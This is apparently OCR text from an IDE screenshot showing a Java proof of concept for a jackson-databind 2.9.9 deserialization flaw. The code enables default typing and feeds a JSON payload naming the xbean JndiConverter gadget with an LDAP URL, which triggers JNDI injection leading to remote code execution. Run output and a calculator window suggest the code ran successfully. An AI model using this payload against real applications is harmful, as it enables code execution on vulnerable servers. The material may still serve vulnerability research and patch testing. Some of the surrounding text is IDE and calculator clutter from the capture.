 jackson_databind [~/IdeaProjects/jackson_databind] - .../src/main/java/com/patrilic/jackson/poc.java [jackson_databind]
jackson_databind src main java com patrilic jackson poc
poc
1: Project
Project
jackson_databind ~/IdeaProjects/jackson_databind
.idea
src
main
java
com.patrilic.jackson
Hello.java
poc
resources
test
java
target
jackson_databind.iml
pom.xml
External Libraries
< 1.7 > /Library/Java/JavaVirtualMachines/jdk1.7.0_80.jdk/Contents/Ho
Maven: com.fasterxml.jackson.core:jackson-annotations:2.9.0
Maven: com.fasterxml.jackson.core:jackson-core:2.9.9
Maven: com.fasterxml.jackson.core:jackson-databind:2.9.9
Maven: org.apache.xbean:xbean-reflect:4.16
Scratches and Consoles
m jackson-databind Hello.java poc.java
1 package com.patrilic.jackson;
2
3 import com.fasterxml.jackson.databind.ObjectMapper;
4 import java.io.IOException;
5
6 public class poc {
7 public static void main(String args[]) throws IOException {
8 ObjectMapper mapper = new ObjectMapper();
9
10 mapper.enableDefaultTyping();
11
12 String json = "[\"org.apache.xbean.propertyeditor.JndiConverter\", {\"asText\":\"ldap://localhost:1389/ExportObject\"}]";
13
14 mapper.readValue(json, Object.class);
15
16 }
17 }
Database
Maven
Ant Build
0
( ) mc m+ m- mr AC +⁄- % ÷
2ⁿᵈ x² x³ xʸ eˣ 10ˣ 7 8 9 ×
¹⁄x ²√x ³√x ʸ√x ln log₁₀ 4 5 6 −
x! sin cos tan e EE 1 2 3 +
Rad sinh cosh tanh π Rand 0 . =
Run: poc
/Library/Java/JavaVirtualMachines/jdk1.7.0_80.jdk/Contents/Home/bin/java ...
Process finished with exit code 0
2: Favorites
Z: Structure
Terminal 0: Messages 4: Run 6: TODO Event Log
Compilation completed successfully in 2 s 95 ms (moments ago) 17:2 LF UTF-8 4 spaces